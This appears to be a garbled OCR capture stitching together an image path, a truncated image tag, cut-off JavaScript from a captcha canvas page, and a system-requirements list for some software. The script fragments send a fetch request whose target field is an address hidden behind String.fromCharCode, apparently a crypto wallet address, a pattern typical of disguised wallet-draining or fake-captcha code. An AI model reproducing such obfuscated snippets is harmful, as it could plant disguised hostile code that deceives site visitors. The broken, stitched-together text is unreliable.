
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz, 2-core minimum
RAM:
4 GB to avoid lag
Disk space:
64 GB for patching